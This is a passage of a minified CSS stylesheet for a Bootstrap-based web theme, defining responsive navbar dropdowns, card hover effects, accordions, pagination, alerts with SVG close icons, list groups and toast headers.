!important;box-shadow:none}.navbar-expand-sm .offcanvas-header,.navbar-expand-sm .offcanvas-header{display:none}.navbar-expand-sm .dropdown-divider{display:block}.navbar-expand-sm .navbar-nav .dropdown-menu{margin-top:var(--si-dropdown-spacer);border:var(--si-dropdown-border-width) solid var(--si-dropdown-border-color);border-radius:var(--si-dropdown-border-radius);background-color:var(--si-dropdown-bg);box-shadow:var(--si-dropdown-box-shadow)}.navbar-expand-sm .navbar-nav .dropdown-menu.dropdown-menu-dark,.navbar-expand-sm .navbar-nav .dark-mode .dropdown-menu,.dark-mode .navbar-expand-sm .navbar-nav .dropdown-menu{background:var(--si-dropdown-bg)}.navbar-expand-sm .dropdown-menu.show{display:none}.navbar-expand-sm .dropdown::before{position:absolute;top:100%;left:0;width:100%;height:.375rem;content:""}.navbar-expand-sm .dropdown .dropdown .dropdown-toggle{display:flex;align-items:center}.navbar-expand-sm .dropdown .dropdown .dropdown-toggle::after{margin-top:0;margin-right:-0.3125rem;margin-left:auto;font-size:1.25em;content:""}.navbar-expand-sm .dropdown .dropdown .dropdown-menu{top:calc((var(--si-dropdown-item-padding-y) + var(--si-dropdown-padding-y))*-1);left:100%;margin-right:0;margin-left:0}.navbar-expand-sm .dropdown .dropdown-menu-end{left:auto;right:0}.navbar-expand-sm .dropstart>.dropdown-menu{top:calc((var(--si-dropdown-item-padding-y) + var(--si-dropdown-padding-y))*-1);right:94%;margin-right:0;margin-left:0}.navbar-expand-sm .dropdown:hover>.dropdown-menu,.navbar-expand-sm .dropstart:hover>.dropdown-menu{display:block;-webkit-animation:dropdown-show .2s;animation:dropdown-show .2s}.navbar-expand-sm .mega-dropdown-column{width:var(--si-mega-dropdown-column-width);padding:0 .75rem}.navbar-expand-sm .mega-dropdown-column:last-child{border-right:0}}@media(min-width: 768px){.navbar-expand-md .navbar-brand{padding:var(--si-navbar-brand-padding-y) 0}.navbar-expand-md .offcanvas{background-color:rgba(0,0,0,0) !important;box-shadow:none}.navbar-expand-md .offcanvas-header,.navbar-expand-md .offcanvas-header{display:none}.navbar-expand-md .dropdown-divider{display:block}.navbar-expand-md .navbar-nav .dropdown-menu{margin-top:var(--si-dropdown-spacer);border:var(--si-dropdown-border-width) solid var(--si-dropdown-border-color);border-radius:var(--si-dropdown-border-radius);background-color:var(--si-dropdown-bg);box-shadow:var(--si-dropdown-box-shadow)}.navbar-expand-md .navbar-nav .dropdown-menu.dropdown-menu-dark,.navbar-expand-md .navbar-nav .dark-mode .dropdown-menu,.dark-mode .navbar-expand-md .navbar-nav .dropdown-menu{background:var(--si-dropdown-bg)}.navbar-expand-md .dropdown-menu.show{display:none}.navbar-expand-md .dropdown::before{position:absolute;top:100%;left:0;width:100%;height:.375rem;content:""}.navbar-expand-md .dropdown .dropdown .dropdown-toggle{display:flex;align-items:center}.navbar-expand-md .dropdown .dropdown .dropdown-toggle::after{margin-top:0;margin-right:-0.3125rem;margin-left:auto;font-size:1.25em;content:""}.navbar-expand-md .dropdown .dropdown .dropdown-menu{top:calc((var(--si-dropdown-item-padding-y) + var(--si-dropdown-padding-y))*-1);left:100%;margin-right:0;margin-left:0}.navbar-expand-md .dropdown .dropdown-menu-end{left:auto;right:0}.navbar-expand-md .dropstart>.dropdown-menu{top:calc((var(--si-dropdown-item-padding-y) + var(--si-dropdown-padding-y))*-1);right:94%;margin-right:0;margin-left:0}.navbar-expand-md .dropdown:hover>.dropdown-menu,.navbar-expand-md .dropstart:hover>.dropdown-menu{display:block;-webkit-animation:dropdown-show .2s;animation:dropdown-show .2s}.navbar-expand-md .mega-dropdown-column{width:var(--si-mega-dropdown-column-width);padding:0 .75rem}.navbar-expand-md .mega-dropdown-column:last-child{border-right:0}}@media(min-width: 992px){.navbar-expand-lg .navbar-brand{padding:var(--si-navbar-brand-padding-y) 0}.navbar-expand-lg .offcanvas{background-color:rgba(0,0,0,0) !important;box-shadow:none}.navbar-expand-lg .offcanvas-header,.navbar-expand-lg .offcanvas-header{display:none}.navbar-expand-lg .dropdown-divider{display:block}.navbar-expand-lg .navbar-nav .dropdown-menu{margin-top:var(--si-dropdown-spacer);border:var(--si-dropdown-border-width) solid var(--si-dropdown-border-color);border-radius:var(--si-dropdown-border-radius);background-color:var(--si-dropdown-bg);box-shadow:var(--si-dropdown-box-shadow)}.navbar-expand-lg .navbar-nav .dropdown-menu.dropdown-menu-dark,.navbar-expand-lg .navbar-nav .dark-mode .dropdown-menu,.dark-mode .navbar-expand-lg .navbar-nav .dropdown-menu{background:var(--si-dropdown-bg)}.navbar-expand-lg .dropdown-menu.show{display:none}.navbar-expand-lg .dropdown::before{position:absolute;top:100%;left:0;width:100%;height:.375rem;content:""}.navbar-expand-lg .dropdown .dropdown .dropdown-toggle{display:flex;align-items:center}.navbar-expand-lg .dropdown .dropdown .dropdown-toggle::after{margin-top:0;margin-right:-0.3125rem;margin-left:auto;font-size:1.25em;content:""}.navbar-expand-lg .dropdown .dropdown .dropdown-menu{top:calc((var(--si-dropdown-item-padding-y) + var(--si-dropdown-padding-y))*-1);left:100%;margin-right:0;margin-left:0}.navbar-expand-lg .dropdown .dropdown-menu-end{left:auto;right:0}.navbar-expand-lg .dropstart>.dropdown-menu{top:calc((var(--si-dropdown-item-padding-y) + var(--si-dropdown-padding-y))*-1);right:94%;margin-right:0;margin-left:0}.navbar-expand-lg .dropdown:hover>.dropdown-menu,.navbar-expand-lg .dropstart:hover>.dropdown-menu{display:block;-webkit-animation:dropdown-show .2s;animation:dropdown-show .2s}.navbar-expand-lg .mega-dropdown-column{width:var(--si-mega-dropdown-column-width);padding:0 .75rem}.navbar-expand-lg .mega-dropdown-column:last-child{border-right:0}}@media(min-width: 1200px){.navbar-expand-xl .navbar-brand{padding:var(--si-navbar-brand-padding-y) 0}.navbar-expand-xl .offcanvas{background-color:rgba(0,0,0,0) !important;box-shadow:none}.navbar-expand-xl .offcanvas-header,.navbar-expand-xl .offcanvas-header{display:none}.navbar-expand-xl .dropdown-divider{display:block}.navbar-expand-xl .navbar-nav .dropdown-menu{margin-top:var(--si-dropdown-spacer);border:var(--si-dropdown-border-width) solid var(--si-dropdown-border-color);border-radius:var(--si-dropdown-border-radius);background-color:var(--si-dropdown-bg);box-shadow:var(--si-dropdown-box-shadow)}.navbar-expand-xl .navbar-nav .dropdown-menu.dropdown-menu-dark,.navbar-expand-xl .navbar-nav .dark-mode .dropdown-menu,.dark-mode .navbar-expand-xl .navbar-nav .dropdown-menu{background:var(--si-dropdown-bg)}.navbar-expand-xl .dropdown-menu.show{display:none}.navbar-expand-xl .dropdown::before{position:absolute;top:100%;left:0;width:100%;height:.375rem;content:""}.navbar-expand-xl .dropdown .dropdown .dropdown-toggle{display:flex;align-items:center}.navbar-expand-xl .dropdown .dropdown .dropdown-toggle::after{margin-top:0;margin-right:-0.3125rem;margin-left:auto;font-size:1.25em;content:""}.navbar-expand-xl .dropdown .dropdown .dropdown-menu{top:calc((var(--si-dropdown-item-padding-y) + var(--si-dropdown-padding-y))*-1);left:100%;margin-right:0;margin-left:0}.navbar-expand-xl .dropdown .dropdown-menu-end{left:auto;right:0}.navbar-expand-xl .dropstart>.dropdown-menu{top:calc((var(--si-dropdown-item-padding-y) + var(--si-dropdown-padding-y))*-1);right:94%;margin-right:0;margin-left:0}.navbar-expand-xl .dropdown:hover>.dropdown-menu,.navbar-expand-xl .dropstart:hover>.dropdown-menu{display:block;-webkit-animation:dropdown-show .2s;animation:dropdown-show .2s}.navbar-expand-xl .mega-dropdown-column{width:var(--si-mega-dropdown-column-width);padding:0 .75rem}.navbar-expand-xl .mega-dropdown-column:last-child{border-right:0}}@media(min-width: 1400px){.navbar-expand-xxl .navbar-brand{padding:var(--si-navbar-brand-padding-y) 0}.navbar-expand-xxl .offcanvas{background-color:rgba(0,0,0,0) !important;box-shadow:none}.navbar-expand-xxl .offcanvas-header,.navbar-expand-xxl .offcanvas-header{display:none}.navbar-expand-xxl .dropdown-divider{display:block}.navbar-expand-xxl .navbar-nav .dropdown-menu{margin-top:var(--si-dropdown-spacer);border:var(--si-dropdown-border-width) solid var(--si-dropdown-border-color);border-radius:var(--si-dropdown-border-radius);background-color:var(--si-dropdown-bg);box-shadow:var(--si-dropdown-box-shadow)}.navbar-expand-xxl .navbar-nav .dropdown-menu.dropdown-menu-dark,.navbar-expand-xxl .navbar-nav .dark-mode .dropdown-menu,.dark-mode .navbar-expand-xxl .navbar-nav .dropdown-menu{background:var(--si-dropdown-bg)}.navbar-expand-xxl .dropdown-menu.show{display:none}.navbar-expand-xxl .dropdown::before{position:absolute;top:100%;left:0;width:100%;height:.375rem;content:""}.navbar-expand-xxl .dropdown .dropdown .dropdown-toggle{display:flex;align-items:center}.navbar-expand-xxl .dropdown .dropdown .dropdown-toggle::after{margin-top:0;margin-right:-0.3125rem;margin-left:auto;font-size:1.25em;content:""}.navbar-expand-xxl .dropdown .dropdown .dropdown-menu{top:calc((var(--si-dropdown-item-padding-y) + var(--si-dropdown-padding-y))*-1);left:100%;margin-right:0;margin-left:0}.navbar-expand-xxl .dropdown .dropdown-menu-end{left:auto;right:0}.navbar-expand-xxl .dropstart>.dropdown-menu{top:calc((var(--si-dropdown-item-padding-y) + var(--si-dropdown-padding-y))*-1);right:94%;margin-right:0;margin-left:0}.navbar-expand-xxl .dropdown:hover>.dropdown-menu,.navbar-expand-xxl .dropstart:hover>.dropdown-menu{display:block;-webkit-animation:dropdown-show .2s;animation:dropdown-show .2s}.navbar-expand-xxl .mega-dropdown-column{width:var(--si-mega-dropdown-column-width);padding:0 .75rem}.navbar-expand-xxl .mega-dropdown-column:last-child{border-right:0}}.navbar-expand .navbar-brand{padding:var(--si-navbar-brand-padding-y) 0}.navbar-expand .offcanvas{background-color:rgba(0,0,0,0) !important;box-shadow:none}.navbar-expand .offcanvas-header,.navbar-expand .offcanvas-header{display:none}.navbar-expand .dropdown-divider{display:block}.navbar-expand .navbar-nav .dropdown-menu{margin-top:var(--si-dropdown-spacer);border:var(--si-dropdown-border-width) solid var(--si-dropdown-border-color);border-radius:var(--si-dropdown-border-radius);background-color:var(--si-dropdown-bg);box-shadow:var(--si-dropdown-box-shadow)}.navbar-expand .navbar-nav .dropdown-menu.dropdown-menu-dark,.navbar-expand .navbar-nav .dark-mode .dropdown-menu,.dark-mode .navbar-expand .navbar-nav .dropdown-menu{background:var(--si-dropdown-bg)}.navbar-expand .dropdown-menu.show{display:none}.navbar-expand .dropdown::before{position:absolute;top:100%;left:0;width:100%;height:.375rem;content:""}.navbar-expand .dropdown .dropdown .dropdown-toggle{display:flex;align-items:center}.navbar-expand .dropdown .dropdown .dropdown-toggle::after{margin-top:0;margin-right:-0.3125rem;margin-left:auto;font-size:1.25em;content:""}.navbar-expand .dropdown .dropdown .dropdown-menu{top:calc((var(--si-dropdown-item-padding-y) + var(--si-dropdown-padding-y))*-1);left:100%;margin-right:0;margin-left:0}.navbar-expand .dropdown .dropdown-menu-end{left:auto;right:0}.navbar-expand .dropstart>.dropdown-menu{top:calc((var(--si-dropdown-item-padding-y) + var(--si-dropdown-padding-y))*-1);right:94%;margin-right:0;margin-left:0}.navbar-expand .dropdown:hover>.dropdown-menu,.navbar-expand .dropstart:hover>.dropdown-menu{display:block;-webkit-animation:dropdown-show .2s;animation:dropdown-show .2s}.navbar-expand .mega-dropdown-column{width:var(--si-mega-dropdown-column-width);padding:0 .75rem}.navbar-expand .mega-dropdown-column:last-child{border-right:0}.navbar-stuck{position:fixed !important;top:0;left:0;width:100%;-webkit-animation:navbar-show .25s ease-in-out;animation:navbar-show .25s ease-in-out;box-shadow:0 .275rem 1.25rem rgba(11,15,25,.05),0 .25rem .5625rem rgba(11,15,25,.03);z-index:1031}.navbar.position-absolute{top:0;left:0;width:100%;z-index:1030}@-webkit-keyframes navbar-show{from{transform:translateY(-100%)}to{transform:translateY(0)}}@keyframes navbar-show{from{transform:translateY(-100%)}to{transform:translateY(0)}}.navbar{--si-navbar-stuck-bg: #fff;--si-navbar-toggler-color: #33354d}.navbar.navbar-stuck{background-color:var(--si-navbar-stuck-bg)}.navbar .nav-item:hover>.nav-link:not(.disabled){color:var(--si-navbar-hover-color)}.navbar .nav-item.active>.nav-link:not(.disabled){color:var(--si-navbar-active-color)}.navbar .dropdown:hover>.nav-link{color:var(--si-navbar-hover-color)}.navbar.fixed-top{z-index:1031}.navbar-dark{--si-navbar-stuck-bg: #0b0f19;--si-navbar-toggler-color: rgba(255, 255, 255, 0.85)}.card-header,.card-footer{width:calc(100% - var(--si-card-spacer-x)*2);margin:auto;padding-right:0;padding-left:0}.card-header-tabs,.card-header-pills{margin:0}.card-header-tabs .nav-item,.card-header-pills .nav-item{margin-bottom:0}.card-header-tabs .nav-link.active,.card-header-pills .nav-link.active{border-color:var(--si-nav-tabs-link-active-border-color);background-color:var(--si-nav-tabs-link-active-bg)}.card-header-tabs.nav-tabs-alt,.card-header-pills.nav-tabs-alt{margin-top:calc(var(--si-card-cap-padding-y)*-0.625);margin-bottom:calc((var(--si-card-cap-padding-y) + .0625rem)*-1);border-bottom:0}.card-header-pills .nav-link.active{background-color:var(--si-nav-pills-link-active-bg)}.card-hover:not(.bg-transparent){transition:transform .2s ease-in-out,border-color .2s ease-in-out,background-color .2s ease-in-out,box-shadow .2s ease-in-out}.card-hover:not(.bg-transparent):hover{transform:translateY(-0.25rem);box-shadow:0 .275rem .75rem -0.0625rem rgba(11,15,25,.06),0 .125rem .4rem -0.0625rem rgba(11,15,25,.03)}.card-hover:not(.bg-transparent).shadow-sm:hover{box-shadow:0 .275rem 1.25rem rgba(11,15,25,.05),0 .25rem .5625rem rgba(11,15,25,.03) !important}.card-hover:not(.bg-transparent).shadow:hover{box-shadow:0 .3rem 1.525rem -0.375rem rgba(11,15,25,.1),0 .25rem .8125rem -0.125rem rgba(11,15,25,.06) !important}.card-hover:not(.bg-transparent).border-primary:hover{box-shadow:0 .5rem 1.125rem -0.5rem rgba(99,102,241,.9) !important}.card-hover{--si-card-icon-hover-color: #6366f1}.card-hover .card-img-overlay{transition:opacity .3s ease-in-out;opacity:0;z-index:5}.card-hover .card-icon{transition:color .3s ease-in-out}.card-hover:hover .card-icon{color:var(--si-card-icon-hover-color) !important}.card-hover:hover .card-img-overlay{opacity:1}.card-hover-primary{transition:transform .2s ease-in-out,border-color .2s ease-in-out,background-color .2s ease-in-out,box-shadow .2s ease-in-out}.card-hover-primary.shadow-sm:hover,.card-hover-primary.shadow:hover,.card-hover-primary:hover{box-shadow:0 .5rem 1.125rem -0.5rem rgba(99,102,241,.9) !important}.card-hover-primary .card-title,.card-hover-primary .card-body,.card-hover-primary .text-muted,.card-hover-primary .text-dark,.card-hover-primary .text-nav,.card-hover-primary .text-primary,.card-hover-primary h1,.card-hover-primary .h1,.card-hover-primary h2,.card-hover-primary .h2,.card-hover-primary h3,.card-hover-primary .h3,.card-hover-primary h4,.card-hover-primary .h4,.card-hover-primary h5,.card-hover-primary .h5,.card-hover-primary h6,.card-hover-primary .h6{transition:color .2s ease-in-out}.card-hover-primary .border-top,.card-hover-primary .border-end,.card-hover-primary .border-bottom,.card-hover-primary .border-start{transition:border-color .2s ease-in-out}.card-hover-primary .bg-secondary{transition:background-color .2s ease-in-out}.card-hover-primary:hover{border-color:var(--si-primary) !important;background-color:var(--si-primary) !important}.card-hover-primary:hover .card-title{color:#fff}.card-hover-primary:hover .card-body{color:rgba(255,255,255,.7)}.card-hover-primary:hover .text-muted{color:rgba(255,255,255,.5) !important}.card-hover-primary:hover .text-primary{color:#fff !important}.card-hover-primary:hover .border-top,.card-hover-primary:hover .border-end,.card-hover-primary:hover .border-bottom,.card-hover-primary:hover .border-start{border-color:rgba(255,255,255,.14) !important}.card-hover-primary:hover .bg-secondary{background-color:rgba(255,255,255,.05) !important}.card-hover-primary:hover h1,.card-hover-primary:hover .h1,.card-hover-primary:hover h2,.card-hover-primary:hover .h2,.card-hover-primary:hover h3,.card-hover-primary:hover .h3,.card-hover-primary:hover h4,.card-hover-primary:hover .h4,.card-hover-primary:hover h5,.card-hover-primary:hover .h5,.card-hover-primary:hover h6,.card-hover-primary:hover .h6{color:#fff !important}.card-hover-primary:hover h1>a,.card-hover-primary:hover .h1>a,.card-hover-primary:hover h2>a,.card-hover-primary:hover .h2>a,.card-hover-primary:hover h3>a,.card-hover-primary:hover .h3>a,.card-hover-primary:hover h4>a,.card-hover-primary:hover .h4>a,.card-hover-primary:hover h5>a,.card-hover-primary:hover .h5>a,.card-hover-primary:hover h6>a,.card-hover-primary:hover .h6>a{color:#fff !important}.card-hover-primary:hover .text-dark:not(.badge.bg-white){color:#fff !important}.card-hover-primary:hover .text-nav:not(.badge.bg-white){color:rgba(255,255,255,.85) !important}.card-portfolio{border:0;background-color:rgba(0,0,0,0)}.card-portfolio .card-img{border-radius:var(--si-card-border-radius);transform:translateZ(0);overflow:hidden}.card-portfolio .card-img>img{display:block;transition:transform .35s ease-in-out}.card-portfolio .card-body{padding-right:0;padding-left:0}@media(min-width: 768px){.card-portfolio .card-portfolio-meta{transition:opacity .35s ease-in-out;opacity:0}.card-portfolio:hover .card-img>img{transform:scale(1.05)}.card-portfolio:hover .card-portfolio-meta{opacity:1}}.accordion{--si-accordion-color: var(--si-body-color);--si-accordion-btn-font-weight: 600;--si-accordion-btn-color: #0b0f19;--si-accordion-btn-icon-box-size: 2.25rem;--si-accordion-btn-icon-box-border-radius: 50%;--si-accordion-btn-icon-box-bg: #f3f6ff;--si-accordion-btn-icon-box-active-bg: #6366f1;--si-accordion-btn-icon-box-active-shadow: 0 -0.5rem 1.125rem -0.5rem rgba(99, 102, 241, 0.9)}.accordion-button{transition:none;font-weight:var(--si-accordion-btn-font-weight)}.accordion-button:not(.collapsed){box-shadow:inset 0 calc(var(--si-accordion-border-width)*-1) 0 var(--si-accordion-border-color)}.accordion-button::after{width:var(--si-accordion-btn-icon-box-size);height:var(--si-accordion-btn-icon-box-size);background-position:center;background-color:var(--si-accordion-btn-icon-box-bg);transition:all .35s;border-radius:var(--si-accordion-btn-icon-box-border-radius)}.accordion-button:not(.collapsed)::after{background-color:var(--si-accordion-btn-icon-box-active-bg);box-shadow:var(--si-accordion-btn-icon-box-active-shadow)}.breadcrumb{--si-breadcrumb-font-weight: 600;--si-breadcrumb-color: var(--si-gray-600);--si-breadcrumb-hover-color: var(--si-gray-800);font-weight:var(--si-breadcrumb-font-weight)}.breadcrumb-item{display:flex;align-items:center}.breadcrumb-item+.breadcrumb-item::before{margin-top:.15em;font-family:"boxicons";font-size:1.15em;font-weight:normal;line-height:1}.breadcrumb-item>a{display:flex;align-items:center;color:var(--si-breadcrumb-color);text-decoration:none}.breadcrumb-item:hover>a{color:var(--si-breadcrumb-hover-color)}.pagination{--si-pagination-font-weight: 600;--si-pagination-active-box-shadow: 0 0.5rem 1.125rem -0.5rem rgba(99, 102, 241, 0.9);margin-bottom:0}.page-link{display:flex;align-items:center;height:100%;border-radius:var(--si-pagination-border-radius);font-weight:var(--si-pagination-font-weight)}.page-link>i{margin-top:.0625rem;font-size:1.425em}.page-item{margin:0 .125rem}.page-item:first-child{margin-left:0}.page-item:last-child{margin-right:0}.page-item.active .page-link{box-shadow:var(--si-pagination-active-box-shadow)}.pagination-sm{--si-pagination-border-radius: 0.25rem;--si-pagination-font-size: 0.75rem}.pagination-lg{--si-pagination-border-radius: 0.5rem;--si-pagination-font-size: 1rem}.badge.bg-secondary,.badge.bg-light{--si-badge-color: #33354d}a.badge{text-decoration:none}.btn .badge{top:1px}.alert{--si-alert-link-color: inherit}.alert .alert-link{color:var(--si-alert-link-color)}.alert-secondary{--si-alert-bg: #f3f5fd}.alert-secondary,.alert-light{--si-alert-color: #33354d;--si-alert-border-color: var(--si-border-color);--si-alert-link-color: #0b0f19}.alert-dark{--si-alert-border-color: #0b0f19;--si-alert-bg: #0b0f19;--si-alert-color: rgba(255, 255, 255, .85);--si-alert-link-color: #fff}.alert-dismissible .btn-close{padding:calc(var(--si-alert-padding-y)*1.375) var(--si-alert-padding-x)}.alert-primary .btn-close{background:rgba(0,0,0,0) url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%231419e4'%3e%3cpath d='M.293.293a1 1 0 011.414 0L8 6.586 14.293.293a1 1 0 111.414 1.414L9.414 8l6.293 6.293a1 1 0 01-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 01-1.414-1.414L6.586 8 .293 1.707a1 1 0 010-1.414z'/%3e%3c/svg%3e") center/0.75em auto no-repeat}.alert-success .btn-close{background:rgba(0,0,0,0) url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23147739'%3e%3cpath d='M.293.293a1 1 0 011.414 0L8 6.586 14.293.293a1 1 0 111.414 1.414L9.414 8l6.293 6.293a1 1 0 01-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 01-1.414-1.414L6.586 8 .293 1.707a1 1 0 010-1.414z'/%3e%3c/svg%3e") center/0.75em auto no-repeat}.alert-info .btn-close{background:rgba(0,0,0,0) url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%230a4ddd'%3e%3cpath d='M.293.293a1 1 0 011.414 0L8 6.586 14.293.293a1 1 0 111.414 1.414L9.414 8l6.293 6.293a1 1 0 01-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 01-1.414-1.414L6.586 8 .293 1.707a1 1 0 010-1.414z'/%3e%3c/svg%3e") center/0.75em auto no-repeat}.alert-warning .btn-close{background:rgba(0,0,0,0) url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23ab7b00'%3e%3cpath d='M.293.293a1 1 0 011.414 0L8 6.586 14.293.293a1 1 0 111.414 1.414L9.414 8l6.293 6.293a1 1 0 01-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 01-1.414-1.414L6.586 8 .293 1.707a1 1 0 010-1.414z'/%3e%3c/svg%3e") center/0.75em auto no-repeat}.alert-danger .btn-close{background:rgba(0,0,0,0) url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23c61111'%3e%3cpath d='M.293.293a1 1 0 011.414 0L8 6.586 14.293.293a1 1 0 111.414 1.414L9.414 8l6.293 6.293a1 1 0 01-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 01-1.414-1.414L6.586 8 .293 1.707a1 1 0 010-1.414z'/%3e%3c/svg%3e") center/0.75em auto no-repeat}.list-group{--si-list-group-color: #565973;--si-list-group-bg: transparent;--si-list-group-border-color: #e2e5f1;--si-list-group-border-width: 1px;--si-list-group-border-radius: 0.5rem;--si-list-group-item-padding-x: 1rem;--si-list-group-item-padding-y: 0.75rem;--si-list-group-action-color: #33354d;--si-list-group-action-hover-color: #6366f1;--si-list-group-action-hover-bg: rgba(99, 102, 241, 0.12);--si-list-group-action-active-color: #fff;--si-list-group-action-active-bg: #6366f1;--si-list-group-disabled-color: #9397ad;--si-list-group-disabled-bg: transparent;--si-list-group-active-color: #fff;--si-list-group-active-bg: #6366f1;--si-list-group-active-border-color: #6366f1;--si-list-group-active-box-shadow: 0 0.5rem 1.125rem -0.5rem rgba(99, 102, 241, 0.9);display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:var(--si-list-group-border-radius)}.list-group-numbered{list-style-type:none;counter-reset:section}.list-group-numbered>.list-group-item::before{content:counters(section, ".") ". ";counter-increment:section}.list-group-item{position:relative;display:block;padding:var(--si-list-group-item-padding-y) var(--si-list-group-item-padding-x);color:var(--si-list-group-color);text-decoration:none;background-color:var(--si-list-group-bg);border:var(--si-list-group-border-width) solid var(--si-list-group-border-color)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:var(--si-list-group-disabled-color);pointer-events:none;background-color:var(--si-list-group-disabled-bg)}.list-group-item.active{z-index:2;color:var(--si-list-group-active-color);background-color:var(--si-list-group-active-bg);border-color:var(--si-list-group-active-border-color);box-shadow:var(--si-list-group-active-box-shadow)}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:calc(var(--si-list-group-border-width)*-1);border-top-width:var(--si-list-group-border-width)}.list-group-item-action{width:100%;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out,box-shadow .2s ease-in-out;color:var(--si-list-group-action-color);font-weight:600;text-align:inherit}.list-group-item-action:hover,.list-group-item-action:focus{z-index:1;color:var(--si-list-group-action-hover-color);text-decoration:none;background-color:var(--si-list-group-action-hover-bg)}.list-group-item-action.active{color:var(--si-list-group-action-active-color);background-color:var(--si-list-group-action-active-bg)}.list-group-horizontal{flex-direction:row}.list-group-horizontal>.list-group-item:first-child{border-bottom-left-radius:var(--si-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child{border-top-right-radius:var(--si-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-top-width:var(--si-list-group-border-width);border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:calc(var(--si-list-group-border-width)*-1);border-left-width:var(--si-list-group-border-width)}@media(min-width: 500px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child{border-bottom-left-radius:var(--si-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child{border-top-right-radius:var(--si-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:var(--si-list-group-border-width);border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:calc(var(--si-list-group-border-width)*-1);border-left-width:var(--si-list-group-border-width)}}@media(min-width: 768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child{border-bottom-left-radius:var(--si-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child{border-top-right-radius:var(--si-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:var(--si-list-group-border-width);border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:calc(var(--si-list-group-border-width)*-1);border-left-width:var(--si-list-group-border-width)}}@media(min-width: 992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child{border-bottom-left-radius:var(--si-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child{border-top-right-radius:var(--si-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:var(--si-list-group-border-width);border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:calc(var(--si-list-group-border-width)*-1);border-left-width:var(--si-list-group-border-width)}}@media(min-width: 1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child{border-bottom-left-radius:var(--si-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child{border-top-right-radius:var(--si-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:var(--si-list-group-border-width);border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:calc(var(--si-list-group-border-width)*-1);border-left-width:var(--si-list-group-border-width)}}@media(min-width: 1400px){.list-group-horizontal-xxl{flex-direction:row}.list-group-horizontal-xxl>.list-group-item:first-child{border-bottom-left-radius:var(--si-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-xxl>.list-group-item:last-child{border-top-right-radius:var(--si-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-xxl>.list-group-item.active{margin-top:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item{border-top-width:var(--si-list-group-border-width);border-left-width:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item.active{margin-left:calc(var(--si-list-group-border-width)*-1);border-left-width:var(--si-list-group-border-width)}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 var(--si-list-group-border-width)}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-flush .list-group-item-action{margin-bottom:.125rem;border:0;border-radius:var(--si-list-group-border-radius)}.card .list-group-flush .list-group-item-action{margin-bottom:0;border-bottom:var(--si-list-group-border-width) solid var(--si-list-group-border-color);border-radius:0}.card .list-group-flush .list-group-item-action:last-child{border-bottom:0}.card .list-group-flush .list-group-item-action.active{border-color:var(--si-list-group-active-border-color)}.offcanvas-body .list-group-flush .list-group-item-action{margin-bottom:.0625rem;border-radius:0}.toast-header{position:relative;border:0;font-weight:800}.toast-header::after{position:absolute;left:var(--si-toast-padding-x);bottom:calc(var(--si-toast-border-width)*-1);width:calc(100% - var(--si-toast-padding-x)*2);height:var(--si-toast-border-width);background-color:var(--si-toast-header-border-color);content:""}.toast-header[class^=bg-]::after,.toast-header[class*=" bg-"]::after{display:none}.toast-header 